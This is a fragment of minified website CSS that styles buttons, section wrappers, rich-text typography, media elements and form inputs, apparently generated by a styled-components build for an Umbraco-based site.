solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Title-sc-eaquy3-2 */
.bpNImn{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fCYWrc .quote-name > strong{display:block;} .fCYWrc hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fCYWrc table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fCYWrc table thead tr td,.fCYWrc table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fCYWrc table thead tr td:first-child,.fCYWrc table thead tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table thead tr td:last-child,.fCYWrc table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr:nth-child(even){background-color:#bfe3e1;} .fCYWrc table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fCYWrc table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fCYWrc table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fCYWrc table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fCYWrc table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fCYWrc table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fCYWrc table tbody tr td{white-space:nowrap;}} .fCYWrc sub{position:relative;top:0.5em;font-size:80%;} .fCYWrc .responsive-table{position:relative;overflow-x:auto;} .fCYWrc *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .fCYWrc > *:first-child{margin-top:0;} .fCYWrc > *:last-child{margin-bottom:0;} .fCYWrc h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fCYWrc h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fCYWrc a:focus,.fCYWrc p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fCYWrc .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fCYWrc table{display:block;overflow:auto;}}
/* sc-component-id: MediaElementstyles__Container-sc-7851e1-1 */
.pEprR{position:relative;padding:clamp(0.75rem,0.34rem + 1.16vw,1.5rem);color:#ffffff;overflow:clip;} .pEprR[data-auto-video='true']{padding:0;border-radius:8px;} .pEprR[data-with-video='true']{cursor:pointer;} .pEprR[data-orig-ratio='false']{aspect-ratio:730 / 410;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;} .pEprR[data-orientation='portrait']{aspect-ratio:410 / 530;} .pEprR[data-auto-video='false'][data-styled='true']{border-radius:8px;} .pEprR[data-auto-video='false'][data-styled='true']::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,rgba(24,24,24,0) 0%,rgba(24,24,24,0.16) 40%,rgba(24,24,24,0.8) 100% );z-index:1;}
/* sc-component-id: MediaElementstyles__OverlayLink-sc-7851e1-2 */
.iEniEn{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;} [data-with-modal='false'] .iEniEn{display:none;}
/* sc-component-id: MediaElementstyles__Image-sc-7851e1-3 */
@media (prefers-reduced-motion:no-preference){.eYapjp{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} [data-orig-ratio='false'] .eYapjp{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;} .MediaElementstyles__Container-sc-7851e1-1[data-with-modal='true']:hover .eYapjp[data-styled='true']{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);} .eYapjp[data-fit-type='contain']{object-fit:contain;} .eYapjp[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} 